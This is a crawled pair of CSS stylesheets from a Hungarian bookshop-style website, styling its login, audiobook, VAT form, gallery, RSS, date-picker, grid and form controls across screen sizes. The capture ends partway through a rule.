.inputpage_field_ImageGroup_Id img {
	max-width: 100%;
}

.alexwebdatainfogrid_detailheadernames span {
	display: block;
}

.alexwebdatainfogrid_name,
.alexwebdatainfogrid_subname,
.alexdata_header_name,
.alexdata_header_subname,
.basket_item_name,
.basket_item_subname {
	-webkit-hyphens: auto;
    	-ms-hyphens: auto;
        	hyphens: auto;
}

.seo_warning-main {
    width: 200px;
	font-size: 14px;
    background: #b4114c;
    color: #FFF;
    padding: 10px;
    position: fixed;
    z-index: 100;
    bottom: 0;
    left: 0;
}

.seo_warning_line-data {
    font-weight: 600;
    margin-bottom: 10px;
}

.rb-html-overlay-on,
.body_ismobile.rb-overlay-on {
	height: 100%;
	overflow: hidden;
}

.communallogin-items-full .rbh3,
.inputtitle_div .rbh3,
.input-footer .rbh3 {
	font-size: 20px;
	font-weight: 600;
}

.full-error-info {
	text-align: center;
    padding: 50px 0;
}

/* Mobile Category Tree 
-----------------------------------------------------------*/
@media screen and (max-width: 900px) {
	.treeview_items {
		width: 300px;
		height: calc(100% - 120px);
		position: fixed;
		left: -300px;
		bottom: 0;
		background: #FFF;
		z-index: 4;
		padding: 20px;
		line-height: 25px;
		overflow: auto;
		overflow-y: auto;
		box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.3);
		-webkit-transition: left 0.2s ease-out;
				transition: left 0.2s ease-out;
	}
	
	.treeview_items.showtreeview {
		left: 0;
	}
	
	.treeview_items-showbutton {
		width: 40px;
		height: 40px;
		background: #FFF url(/content/images/icon-more-2.png) no-repeat center;	
		cursor: pointer;
		position: fixed;
		bottom: 60px;
		right: 10px;
		z-index: 4;
		box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.3);
	}
}

/* SSO Login Styles
-----------------------------------------------------------*/

.body_Home_SSOLogin #header,
.body_Home_SSOLogin #content-footer,
.body_Home_SSOLogin .popup-login_panel .input-footer {
	display: none;
} 

.body_Home_SSOLogin .sso_backbuton {
	float: right;
}

.body_Home_SSOLogin .home_ssologin_full {
	text-align: center;
	padding: 100px 0;
}

.body_Home_SSOLogin .home_ssologin_buttons > div {
	display: inline-block;
	margin: 0 40px;
}

/* AudioBook Styles 
-----------------------------------------------------------*/

.rb-section-editmoreaudiobooks .rb-section-title {
    font-size: 25px;
    font-weight: 600;
    color: #444;
    text-align: left;	
}

.editmoreaudiobooks_item-buttons {
	position: absolute;
	top: 0;
	right: 20px;
}

.editmoreaudiobooks_item > div {
    margin-bottom: 5px;
}

.editmoreaudiobooks_item-button {
	display: inline-block;
    width: 44px;
    height: 44px;
    background-color: Blue;
}

.editmoreaudiobooks_item-button-edit {
	background: url(/content/images/icon-editor-edit.png) no-repeat center;
	background-size: 25px;
}

.editmoreaudiobooks_item-button-delete {
	background: url(/content/images/icon-minus.png) no-repeat center;
}

.rb-section-editmoreaudiobooks-header {
	padding: 20px 20px 0;
}

.editmoreaudiobooks_item {
	position: relative;
    border-bottom: 1px solid #D3D3D3;
    padding: 20px;
}

.editmoreaudiobooks_item:hover {
	background: #EEE;
}

.editmoreaudiobooks_item:last-child {
    border-bottom: 0;
    margin-bottom: 0;
}

/* EUVat Styles
-----------------------------------------------------------*/

.input.input_SetCustomerServiceEUVat {
	width: 90%;
	max-width: 768px;
	margin: 40px auto;
	padding: 40px;
	background: #FFF;
	color: #444;
}

.input_SetCustomerServiceEUVat .inputpage_field {
	margin-bottom: 10px;
}

.input_SetCustomerServiceEUVat .inputpage_item {
	width: 100%;
	padding: 8px 10px;
} 

.input_SetCustomerServiceEUVat .inputform-required-line {
	font-size: 13px;
	margin: 10px 0;
}

.input_SetCustomerServiceEUVat .inputpage_buttons_after {
	text-align: right;
}

.input_SetCustomerServiceEUVat .submitbutton {
    display: inline-block;
    height: auto;
    font-size: 14px;
    font-weight: 400;
	border: 1px solid #D3D3D3;
    background: none;
    padding: 8px 20px;
    cursor: pointer;
}

/* Gallery Slider Zoom Styles
-----------------------------------------------------------*/

.rb2-image {
	text-align: center;
}

.rb2-image-zoom {
	display: inline-block;
	height: auto;
	position: relative;
	margin: auto;
}

.rb2-image-zoom .rb2-img {
	width: 100%;
	height: auto;
}

.rb2-image-zoom:hover, .rb2-image-zoom:active {
	cursor: zoom-in;
}

.rb2-image-zoom .rb2-image-zoomitem {
	width: 340px;
	height: 340px;
	background: no-repeat;
	box-shadow: 0 5px 10px -2px rgba(0,0,0,0.3);
	pointer-events: none;
	position: absolute;
	opacity: 0;
	border: 4px solid whitesmoke;
	z-index: 99;
	border-radius: 100%;
	display: block;
	transition: opacity .2s;
}

.rb2-image-zoom:hover .rb2-image-zoomitem, .rb2-image-zoom:active .rb2-image-zoom .rb2-image-zoomitem {
  opacity: 1;
}


/*   Seo warning style  */ 

.seo_warning_line-bodymain {

	position: relative;
	display: none;

}
.seo_warning_line-full:after {

	content: "";
	display: block;
	position: absolute;
	bottom: 3px;
	right: 7px;
	width: 24px;
	height: 24px;
	background: url(/content/images/icon-info-gray.png) no-repeat center;
    background-size: 22px;
}

.seo_warning_line-show .seo_warning_line-bodymain {

	display: block;
	width: 190px;
	height: auto;
	
}



/* Media Queries
-----------------------------------------------------------*/

/* Desktop only */
@media screen and (min-width: 1156px)
{
	#rb-overlay,
	.rb-specoverlay,
	#rb-loading-overlay {
	    max-width: calc(100% - 17px);
	}
}

/* Tablet only */
@media screen and (min-width: 585px) and (max-width: 1155px)
{

}

/* Rb Tablet */
@media screen and (max-width: 1155px)
{
	.rbmenu_group-full > div {
		padding: 50px 15px;
	}
	
	.newsitem-itemfull-LIST {
		width: 50%;
	} 
	
	.articlelistinfogrid_newsitem.newsitem-layout-left,
	.articlelistinfogrid_newsitem.newsitem-layout-right {
		max-width: 80%;
	}
	
	.inputgroup-personauthorlinkid {
		-ms-flex-wrap: wrap;
			flex-wrap: wrap;
	}
	
	.inputgroup-personauthorlinkid > div {
		max-width: none;
		-webkit-box-flex: 1;
	     -ms-flex: 1 1 100%;
	         flex: 1 1 100%; 
	}
	
	.inputgroup-personauthorlinkid .rb2-slider-item {
		flex: 0 1 calc(50% - 15px)
	}
}

/* iPad Landscape */
@media screen and (max-width: 1024px)
{
	.showrating_newrating_input_div {
		width: 100%;
	}
	
	.show_usermessages .usermessages-send, .show_usermessages .userdata_full, .allmessages_info_title_line {
		padding: 0 30px;
	}
	
	.rbsliderheader-mymessages-headers,
	.show_usermessages .usermessagedata_buttons {
		position: static;
	    float: right;
	    margin: 20px 0;
	}
	
	.rbsliderheader-mymessages-headers > div {
		margin-right: 20px;
		margin-bottom: 10px;
	}
	
	.body_Home_SSOLogin .home_ssologin_buttons > div {
	    margin: 0 20px;
	}
}

/* iPad Portrait */
@media screen and (max-width: 768px)
{	
	.entitylistedit_items > div,
	.newsitem-productlist .newsitem-productlist-item {
		width: calc(50% - 15px);
	}
	
	.blog-likerow-title {
		display: none;
	}

	.pagenavigator {
		-ms-flex-wrap: wrap;
			flex-wrap: wrap;
	}	

}

/* Rb Mobile  */
@media screen and (max-width: 584px)
{
	.rb-newsitem-gallery-item {
		width: 100%;
		float: none;
		padding: 0px;
		margin-bottom: 10px;
	}
		
	.newsitem-itemfull-LIST {
		width: 100%;
		padding: 0;
	} 	
		
	.articlelistinfogrid_newsitem.newsitem-layout-left,
	.articlelistinfogrid_newsitem.newsitem-layout-right {
		max-width: none;
	}
	
	.newsitem-itemfull-LEFT .articleitem_full > div,
	.newsitem-itemfull-RIGHT .articleitem_full > div {
		float: none;
		width: 100%;
		margin: 0;	
	}
	
	.rb-comboselect-main .rb-comboselect-comboimage {
		display: none;
	}
	
	.treeview_items {
		width: calc(100% - 70px);
		left: -100%;
	}
	
	.showrating_newrating_input_div .inputpage_field {
		display: block;
		width: 100%;
		margin-right: 0;
	}
	
	.showrating_newrating_input_div .submitbutton {
		width: 100%;
		float: none;
		padding: 10px 25px;
		margin-top: 20px;
	}
	
	.rb-newsitem-gallery > div {
		width: 100%;
		display: block;
	}
	
	.show_usermessages .usermessages-send, .show_usermessages .userdata_full,
	.allmessages_info_title_line {
		padding: 0 10px;
	}
	
	.show_usermessages .usermessages-send {
		margin-bottom: 0;
	}
	
	.usermessages-send .inputpage_fields,
	.usermessages-send .inputpage_buttons {
		display: block;
		width: 100%;
		margin: 0;
	}
	
	.usermessages-send .submitbutton {
		float: none;
	}
	
	.showmessage {
		width: 95%;
		padding: 20px 10px;
	}
	
	.showmessage_image img, .userdata_image img {
		width: 35px;
	}
	
	.show_usermessages .userdata_name, .allmessages_info_title {
		font-size: 30px;
	}
	
	.show_mymessages_full, .usermessages-full {
		padding: 20px 0;
	}
	
	.page_Home_ShowMyMessages #main, .show_usermessages {
		padding: 20px 0;
	}
	
	.usermessages-list .showmessage_data {
		max-width: calc(100% - 50px);
		margin-left: 10px;
		padding: 0;
	}
	
	.show_mymessages_full .allmessages_info_status {
		display: none;
	}
	
	.allmessages_info_headerline > div, .allmessages_info_data > div {
		font-size: 13px;
	}
	
	.allmessages_info_name,	
	.allmessages_info_desc,
	.allmessages_info_date {
		padding: 0 10px;
	}
	
	.allmessages_info_name,
	.allmessages_info_date {
		width: 25%;
	}
	
	.allmessages_info_desc {
		width: 50%;
	}
	
	.show_mymessages_full, .usermessages-full {
		width: 95%;
	}
	
	.body_Home_SSOLogin .home_ssologin_buttons > div {
	    display: block;
	    margin: 0 auto 20px !important;
	    width: 90%;
	}
	
	.body_Home_SSOLogin .home_ssologin_full {
	    padding: 40px 0;
	}
	
	.news_newsitem_newsitem-mp3 audio {
	    width: calc(100% - 54px);
	}
	
	.audio-link {
		width: 44px;
		margin-left: 10px;
	}
	
	.rb-global-embeddinglink iframe {
	    width: 100%;
	}

	.communalglobal_fblike span, .communalglobal_fblike iframe {
		width: auto !important;
	}
	
	.infodata-item {
		display: block;
		font-size: 14px;
	}	
	
	.infocategory h2 {
		font-size: 14px;
	}

	.rb-cookiealert-cover-page-buttons {
		-ms-flex-wrap: wrap;
			flex-wrap: wrap;
	}

	.rb-cookiealert-cover-page .rb-cookiealert-button-settings {
		margin-bottom: 20px;
		-ms-flex: 1 1 100%;
			flex: 1 1 100%;
	}

	.rb-cookiealert-button-disable {
		margin-left: 0;
	}
}


/* iPad Portrait */
@media screen and (max-width: 320px)
{	
	.entitylistedit_items > div,
	.newsitem-productlist .newsitem-productlist-item {
		width: 100%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://konyvmolykepzo.hu/Content/rb-controls-2.5.2.css
body_size: 9925
content:
/*@import 'https://fonts.googleapis.com/css?family=Raleway:300,400,500,600,700,800,900&subset=latin-ext';*/

@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800&subset=latin-ext');

/* RB Controls styles
-----------------------------------------------------------*/

/* clearfix */
.body_editorpage .menu_items:after,
.body_editorpage .menu_divitem:after,
.inputpage_field:after,
.rb-grid-header-columns:after,
.rb-grid-row:after,.rb-grid-pager:after,.rb-grid-filters:after,
.home_rss:after,
.rb-datedit-popup-main-footer:after,
.inputpage:after,
.rb-datedit-popup-main-header:after,
.titlevalue_pair:after,
.inputpage_multiselect_list_header:after,
.rb-grid-row-data-items:after,
.body_editorpage .input .inputpage_buttons_before:after,
.reportresult_result_item_PDF:after, .reportresult_info:after,
.rb-deleteuser-full:after,
#grid_AdminNewsLetterContentPersonLinkInfoGrid .rb-grid-header-item-actions:after,
.global_summary_header:after {
    display: table;
    content: "";
    clear: both;
}

*, *:before, *:after {
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
}

/*----------------------------------------------------------*/

.rb-rss
{
    
}

.home_rss_full {
	border: 1px solid #c3c3c3;
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.1);
	   -moz-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.1);
			box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.1);			
}

.rb-rss-title {
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 20px;
    background: #314765;
    color: #FFF;
    padding: 10px;
}

.rb-rss-item-author {
    margin: 5px 0;
}

.rb-rss-item
{
	display: block;
    clear: left;
    margin-bottom: 5px;
    padding: 0 5px;
    cursor: pointer;
}

.rb-rss-item > div {
	display: inline-block;
	vertical-align: top;
}

.rb-rss-item-info-top > div {
	display: inline;
}

.rb-rss-item-category:before,
.rb-rss-item-author:before {
	display: inline;
	content: " - ";	
}

.rb-rss-item-category,
.rb-rss-item-author {
	font-size: 13px;
	font-weight: 400;
	color: gray;
}

.rb-rss-item-pubdate,
.rb-rss-item-image,
.rb-rss-item-info,
.rb-rss-item-title,
.rb-rss-item-author,
.rb-rss-item-description
{
      
}

.rb-rss-item-pubdate {
	width: 50px;
    margin-bottom: 5px;
}

.rb-rss-item-info {
	width: calc(100% - 60px);
	position: relative;
}

.rb-rss-item-title {
    font-size: 14px;
}

.rb-rss-item:hover .rb-rss-item-title {
	color: #dc2121;
	color: #22ae68;
}

.rb-rss-item-image_img
{
    width: 50px;
    height: auto;
}

.rb-rss-item-bigimage:hover .rb-rss-item-image_img
{
    width: 200px;
    height: auto;
}

.rb-rss-item-image,
.rb-rss-item-info {
    display: inline-block;
    vertical-align: middle;
}

.rb-rss-item-image + .rb-rss-item-info {
    width: calc(100% - 120px);
    margin-left: 5px;
}

.rb-rss-item-bigimage:hover .rb-rss-item-info
{
    width: calc(100% - 270px);
}

.rb-rss-item-image_img,
.rb-rss-item-image + .rb-rss-item-info  {
    -webkit-transition: all 0.25s ease-out;
        -ms-transition: all 0.25s ease-out;
            transition: all 0.25s ease-out;
}

.rb-rss-item-description
{
    clear: left;
    display: none;
    width: 80%;
    position: absolute;
    top: 100%;
    right: -11px;
    font-size: 15px;
    font-weight: 500;
    line-height: 20px;
    padding: 15px;
    /*background: #FFF;*/
    background: #314765;
    color: #FFF;
    z-index: 2;
    -webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.5);
       -moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.5);
    		box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.5);
}

.rb-rss-item:hover .rb-rss-item-description
{
    display: block;
}

.rb-rss-item-timeseparator
{
    clear: left;
    width: 100%;
    height: 2px;
    background-color: #52abf7;
}

.rb-rss-item-info-top
{
    font-weight: bold;
}

.rb-rss-item-description div
{
    display: none;
}

/* RBCheckBox */
.rbcheckbox
{
    width: 30px;
    height: 30px;
    margin: 3px auto 0;
    border: 1px solid #050517;
    cursor: pointer;
}

.rbcheckbox:before
{	
	display: block;
	width: 100%;
	height: 100%;
	content: "\2713";
	font-size: 16px;
	font-weight: 600;
	line-height: 30px;
	text-align: center;
	color: #484848;
	/*background: url(/content/images/icon-webshopitem-checked.png) no-repeat center;*/
	opacity: 0;
	-webkit-transition: opacity 0.25s ease-out;
			transition: opacity 0.25s ease-out;
}

.input-textarea-originalformat {
	font-size: 14px;
	margin-top: -25px;
}

.input-textarea-originalformat .rbcheckbox {
	width: 20px;
	height: 20px;
	border-color: #b3b3b3;
}

.input-textarea-originalformat .rbcheckbox:before {
	line-height: 20px;
}

.input-textarea-originalformat > div {
	display: inline-block;
	vertical-align: middle;
	margin-right: 5px;
}

.rbcheckbox-null
{
    
}

.rbcheckbox-1:before
{
    opacity: 1;
}

.rbcheckbox-0:before
{
    opacity: 0.3;
}

.rbcheckbox-notenablenull.rbcheckbox-0:before
{
	opacity: 0;
} 

/* RBDateEdit */

#inputpage_rbdateedit-Birthday {
    position: relative;
    clear: both;
}

.inputpage_rbdateedit .inputpage_item
{
    float: left;
}

.inputpage_rbdateedit,
.input-fieldtype-DateTime,
.inputpage_rbeditid,
.inputpage_rbtextcombo {
	position: relative;	
}

.inputpage_rbeditid .editidsearch-main,
.editidsearch-active {
	width: 100%;
    position: absolute;
    top: 42px;
    background: #FFF;
    z-index: 3;
    -webkit-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.5);
       -moz-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.5);
    		box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.5);
}

.editidsearch-main .editiditem:hover {
	background: #dcdcdc;
	cursor: pointer;
}

.inputpage_rbeditid {
	max-width: 400px;
}

.inputpage_rbeditid .inputpage_item {
	width: 100%;
}

.rb-datedit-popupbutton
{
    display: inline-block;
    vertical-align: top;
    
    position: absolute;
    top: 8px;
    right: 15px;
    width: 15px;
    height: 15px;
    margin-left: 15px;
    cursor: pointer;    
    border-bottom: 1px solid #000;
    border-left: 1px solid #000;
    -webkit-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg);
            transform: rotate(-45deg);
}

.inputpage_fields .rb-datedit-popupbutton {
	position: static;
	right: 15px;
	top: 8px;	
}

.rb-grid-filter-item .rb-datedit-popupbutton,
.popupinput-QuickSectionGroup .rb-datedit-popupbutton,
.popupinput-EMailCreateCoupon .rb-datedit-popupbutton,
.popupinput-QuickNews .rb-datedit-popupbutton {
	position: absolute;
}

.rb-datedit-popup
{
    clear: left;
    position: relative;
}

.rb-datedit-normalpopup .rb-datedit-popup-main 
{
    position: absolute;
    top: 0;
    z-index: 2;
}

.rb-datedit-popup-main {    
    width: 280px;
    background: #FFF;
    /*border: 1px solid #e6e6e6;*/
    -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.5);
       -moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.5);
            box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.5);
}

.rb-datedit-popup-main-header
{
    clear: left;
    border-bottom: 1px solid #e4e4e4;
    padding-bottom: 10px;
    margin-bottom: 10px;
}

.rb-datedit-popup-main-header > div {
	float: left;
}

.rb-datedit-popup-main-header-prevyear,
.rb-datedit-popup-main-header-prevmonth,
.rb-datedit-popup-main-header-nextmonth,
.rb-datedit-popup-main-header-nextyear
{
    width: 30px;
    height: 30px;
    cursor: pointer;
}

.rb-datedit-popup-main-header-prevyear,
.rb-datedit-popup-main-header-prevmonth {
    background: url(/content/images/icon-arrow-prev.png) no-repeat center;
    background-size: 60%;
}

.rb-datedit-popup-main-header-nextmonth,
.rb-datedit-popup-main-header-nextyear {
    background: url(/content/images/icon-arrow-next.png) no-repeat center;
    background-size: 60%;
}

.rb-datedit-popup-main-header-actmonth
{
    width: calc(100% - 120px);
    float: left;
    text-align: center;
    line-height: 30px;
}

.rb-datedit-popup-main-body
{
    clear: left;
}

.rb-datedit-popup-main-body-dayheaders
{
    clear: left;
    text-align: center;
}

.rb-datedit-popup-main-body-dayheaders-day,
.rb-datedit-popup-main-body-day {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
}

.rb-datedit-popup-main-body-dayheaders-day,
.rb-datedit-popup-main-body-day
{
    display: inline-block;
}

.rb-datedit-popup-main-body-days
{
    clear: left;
    cursor: pointer;
}

.rb-datedit-popup-main-body-day-8,
.rb-datedit-popup-main-body-day-15,
.rb-datedit-popup-main-body-day-22,
.rb-datedit-popup-main-body-day-29,
.rb-datedit-popup-main-body-day-36
{
    clear: left;
}

.rb-datedit-popup-main-footer
{
    clear: left;
    padding: 10px;
    border-top: 1px solid #e4e4e4;
}

.rb-datedit-popup-main-footer-today,
.rb-datedit-popup-main-footer-delete {
    padding: 5px 15px;
    border: 1px solid #e6e6e6;
    border-radius: 2px;
    cursor: pointer;
    -webkit-transition: all 0.25s ease-out;
    		transition: all 0.25s ease-out; 
}

.rb-datedit-popup-main-footer-today:hover,
.rb-datedit-popup-main-footer-delete:hover {
    background: #f1f1f1;
}

.rb-datedit-popup-main-footer-today
{
    float: left;
}

.rb-datedit-popup-main-footer-delete
{
    float: right;
}

.rb-datedit-popup-main-body-day-actmonth
{
    background-color: #eaeaea;
}

.rb-datedit-popup-main-body-day-inputdate
{
    background-color: #9a9a9a;
    color: #FFF;
}

.rb-datedit-popup-main-body-day-actmonth.rb-datedit-popup-main-body-day-today
{
    background-color: #505050;
    color: #FFF;
}

.inputpage_fieldtype_DateTime .inputpage_item,
.inputpage_fieldtype_Date .inputpage_item {
    width: 300px;
    display: inline-block;
    vertical-align: middle;
}


/* grid */

.rb-grid-row-data-items {
	cursor: pointer;
}

.rb-grid-header
{
    clear: both;
    margin-bottom: 40px;
}

.inputpage_fieldpage .rb-grid-header{
    position: relative;
}

.rb-grid-header-columns,
.rb-grid-filters
{
    clear: left;
}

.rb-grid-header-columns {
    /*position: relative;*/
}

.rb-grid-filter-item
{
    float:left;
}

.grid-ext-filter-title
{
    font-size: 14px;
    font-weight: 600;
    color: #444;
    margin-bottom: 5px;	
}

.rb-grid-filter-item input,
.grid-ext-filter-filter input
{
    width: 100%;
    padding: 10px;
    font-size: 15px;
    font-weight: 700;
    color: #d80c0c;
}

.grid-ext-filter-filter input
{
	font-size: 14px;
    padding: 5px;
}

.rb-grid-header-item
{
    float: left;
    cursor: pointer;
    padding: 10px 5px;
    font-size: 14px;
}

.rb-grid-header-columns .rb-grid-header-selectitem {
	padding: 0;
	height: 42px;
	/*background: url(/content/images/icon-checkbox.png) no-repeat center;
	background-size: 20px;	*/
}

.rb-grid-filter-selectitem {
	height: 39px;
}

.rb-grid-top {
	float: left;
}

.rb-grid-header-item-actions {
    width: auto;
    float: right;
/*    position: absolute;
    top: 10px;
    right: 35px;*/
}

.rb-grid-header-item-actions > div {
	display: inline-block;
}

.rb-mediastate-Mobile .rb-grid-header-item-actions {
	right: 10px;
}

#grid_AdminNewsLetterContentPersonLinkInfoGrid .rb-grid-header-item-actions {
	position: static;
	margin: 15px 0;
}

#grid_AdminNewsLetterContentPersonLinkInfoGrid .rb-grid-insert {
	float: right;
	margin-top: 10px;
}

.newsletter-ext-button {
	margin: 5px 0 5px 10px;
}

.rb-grid-full {
	position: relative;
}

.inputpage_fieldpage .rb-grid-header-item-actions {
    /*top: -30px;
    right: 0px;*/
    
    top: 0px;
    right: 30px;
}

.rb-grid-header-item-actions > div
{
    margin-left: 10px;
    vertical-align: middle;
}

.rb-grid-header-item-actions > div > div
{
	display: inline-block;
    vertical-align: middle;
    border: 1px solid #b9b9b9;
    width: auto;
    padding: 5px 15px;
    border-radius: 2px;
	-webkit-transition: all 0.2s ease-out;
    	-ms-transition: all 0.2s ease-out;
    		transition: all 0.2s ease-out;
}

div.rb-grid-topext {
	border: none;
	padding: 0;
}

.rb-grid-header-item .rb-grid-topext {
	padding: 0;
	border: 0;
}

.rb-grid-header-item-actions > div > div:hover
{
    background: #dcdcdc;
}

.rb-grid-header-item-name,
.rb-grid-header-item-sort
{
    float: left;
    word-break: normal;
}

.rb-grid-header-item.rb-grid-row-item-float .rb-grid-header-item-name,
.rb-grid-header-item.rb-grid-row-item-int .rb-grid-header-item-name {
	float: none;
}

.rb-grid-header-sort .rb-grid-header-item-sort
{
    width: 10px;
    height: 10px;
    border-left: 2px solid #FFF;
    border-bottom: 2px solid #FFF;
    margin-left: 15px;
    -webkit-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg);
            transform: rotate(-45deg);
}

.rb-grid-header-sortdesc .rb-grid-header-item-sort
{
    -webkit-transform: rotate(135deg);
        -ms-transform: rotate(135deg);
            transform: rotate(135deg);
}

.rb-grid-body
{
    clear: left;
    height: 100%;
}

.rb-grid-rows
{
    clear: left;
    border: 1px solid #e6e6e6;
    -webkit-box-shadow: 0px 0px 50px -25px rgba(0,0,0,0.5);
       -moz-box-shadow: 0px 0px 50px -25px rgba(0,0,0,0.5);
            box-shadow: 0px 0px 50px -25px rgba(0,0,0,0.5);
}

.rb-grid-row
{
	background: #FFF;
    font-size: 14px;
    clear: left;
    padding: 10px 0 10px 10px;
    -webkit-transition: background 0.2s ease-out;
    	-ms-transition: background 0.2s ease-out;
    		transition: background 0.2s ease-out;
}

.rb-grid-row:nth-child(odd)
{
    /*background: #f9f9f9;*/
    background: #d6d6d6;
}

.rb-grid-row:hover {
	background: #c7c7c7;
	background: #47525d;
	color: #FFF;
}

.rb-grid-row-item
{
    float: left;
    margin-bottom: 10px;
    word-break: break-all;
}

.rb-grid-row-item-float,
.rb-grid-row-item-int {
	text-align: right;
	padding-right: 20px;
}

.rb-grid-row-item-checkbox
{
    width: 40px;
    height: 40px;
    opacity: 0.3;
    background: url(/content/images/icon-checkbox.png) no-repeat center;
    background-size: 20px;
}

.rb-grid-header-item.rb-grid-row-item-checkbox {
	opacity: 1;
	background: none;
	height: auto;
}

.rb-grid-row-item-checkbox .rb-grid-header-item-name {
	word-break: break-word;	
}

.rb-grid-row-item-null {
	background: none;
}

.rb-grid-row-item-action
{
    display: inline-block;
    /*margin-right: 10px;*/
    cursor: pointer;
}

.rb-grid-row-item-action-delete { 
    color: #ad0011;
}

.rb-grid-row-item-action:hover {
    /*font-weight: 600;*/
}

.rb-grid-pager
{
    clear: left;
    padding: 30px 10px;
}

.rb-grid-header .rb-grid-pager {
    padding: 15px 10px;
}

.inputpage_multiselect_grid .rb-grid-pager {
	padding: 30px 0 15px;	
}

.rb-grid-pager-sumpage
{
    float: left;
}

.rb-grid-pager-total
{
    float: left;
    margin-left: 15px;
}

.rb-grid-pager-pages
{
    float: right;
}

.rb-grid-pager-page {
    cursor: pointer;
}

.rb-grid-pager-nextprev {
    width: 10px;
    height: 10px;
    border-top: 1px solid black;
    border-right: 1px solid black;
    -webkit-transform: rotate(-135deg) translateX(-5px);
        -ms-transform: rotate(-135deg) translateX(-5px);
            transform: rotate(-135deg) translateX(-5px);
}

.rb-grid-pager-page + .rb-grid-pager-nextprev {
    -webkit-transform: rotate(45deg) translateX(5px);
        -ms-transform: rotate(45deg) translateX(5px);
            transform: rotate(45deg) translateX(5px); 
} 

.rb-grid-pager-nextprevdisable {
    opacity: 0.2;
}

.rb-grid-pager-page,
.rb-grid-pager-pageseparator
{
    float: left;
    margin-left: 10px;
}

.rb-grid-pager-actpage
{
    font-weight: 600;
}

.rb-grid-header-columns,
.rb-grid-filters,
.rb-grid-rows {
    
}

.rb-grid-headergroup-columns > div {
	float: left;
	min-height: 20px;
}



.rb-grid-title,
.rb-dashboard-title,
.editor_news_messages_full .rb2-slider-title {
    font-size: 28px;
    /*margin: 20px 0;*/
}


.rb-grid-row-item.rb-grid-row-item-actions {
    width: 100%;
    float: none;
    clear: both;
    opacity: 0.3;
    margin-bottom: 0;
    font-size: 14px;
    -webkit-transition: opacity 0.2s ease-out;
    	-ms-transition: opacity 0.2s ease-out;
    		transition: opacity 0.2s ease-out;
}

.rb-grid-row:hover .rb-grid-row-item-actions {
    opacity: 1;
}

.rb-grid-row-item-image_img {
    max-width: 40px;   
}

.rb-grid-row-item-center .basketitem-row-action-update {
	height: 44px;
	background: url(/content/images/icon-collector-edit.png) no-repeat center;	
	background-size: 24px;
}

.rb-grid-row-item-center .basketitem-row-action-delete {
	height: 44px;
	background: url(/content/images/icon-collector-delete.png) no-repeat center;
	background-size: 24px;
}

/* Input Edit Styles
-----------------------------------------------------------*/

.input {
    padding: 0;
}

.body_editorpage .input fieldset {
	background: #FFF;
    padding: 20px 10px;
    margin: 0;
    position: relative;
    border: 1px solid #e6e6e6;
    clear: both;
    -webkit-box-shadow: 0px 0px 50px -25px rgba(0,0,0,0.5);
       -moz-box-shadow: 0px 0px 50px -25px rgba(0,0,0,0.5);
            box-shadow: 0px 0px 50px -25px rgba(0,0,0,0.5);
}

.popup-input-popup_panel .input fieldset {
	box-shadow: none;
	background: none;
}

.body_editorpage .input .inputpage_field {
    margin-top: 0;
    margin-bottom: 15px;
}

.body_editorpage .input .inputpage_label {
    float: none;
    display: block;
    margin-bottom: 5px;   
}

.body_editorpage .inputpage_fieldtype_CheckBox .inputpage_label {
    display: inline-block;
    cursor: pointer;
}

.body_editorpage .inputpage_field input[type="checkbox"] {
	display: none;
}

.body_editorpage .inputpage_field input[type="checkbox"] + input[type="hidden"] + .inputpage_label:before {
	display: inline-block;
	vertical-align: middle;
	content: "";
	width: 20px;
	height: 20px;
	margin-right: 10px;
	border: 1px solid #b3b3b3;
	font-size: 16px;
	font-weight: 600;
	text-align: center;
	line-height: 20px;
}

.body_editorpage .inputpage_field input[type="checkbox"][disabled="disabled"] + input[type="hidden"] + .inputpage_label:before {
	background: #e6e6e6;
	cursor: default;
}

.body_editorpage .inputpage_field input[type="checkbox"][disabled="disabled"] + input[type="hidden"] + .inputpage_label {
	cursor: default;
}

.body_editorpage .inputpage_field input[type="checkbox"]:checked + input[type="hidden"] + .inputpage_label:before {
	content: "\2713";
	
	color: #484848;
}

.body_editorpage .input .inputpage_item,
.body_editorpage .input .input-textimage {
    padding: 10px;
    font-size: 17px;
    float: none;
    border: 1px solid #b3b3b3;
    -webkit-border-radius: 2px;
       -moz-border-radius: 2px;
            border-radius: 2px;
}

.inputpage_field_OrigFile .inputpage_rbtextcombo,
.inputpage_field_OrigFile .inputpage_afterfield {
	display: inline-block;
	vertical-align: bottom;
}

.documentupload-browse-button {
	padding: 8.5px 25px;
	margin-left: 30px;
	border: 1px solid #b3b3b3;
}

.documentupload-browse-button:hover {
	background: #f1f1f1;	
}

.document-download {
	color: #2d65e2;
	text-decoration: underline;
}

.rb-grid-row:hover .document-download {
	color: #709cff;
}

.document-delete {
	background: #ff6e6e;
	color: #FFF;
	padding: 4px;
	border-radius: 3px;
	text-align: center;
}

.body_editorpage .inputpage_textimage_div img {
	width: auto;
	max-width: 200px;
}

.body_editorpage .input input:disabled,
.body_editorpage .input select:disabled,
.body_editorpage .input input:disabled + input[type="hidden"] + .inputpage_label:before, /* Checkbox Before */
.textarea_disabled {
    background: #ececec;
    background: #d4d4d4 !important;
}

.body_editorpage .input .inputpage {
    margin-top: 20px;
    margin-bottom: 25px;    
    border: 1px solid #d6d6d6;
    border-left: none;
    border-right: none;
    padding-bottom: 20px;
}

.body_editorpage .input .input-fieldtype-Combo {
    width: 300px;
}

.body_editorpage .input .input-fieldtype-Text,
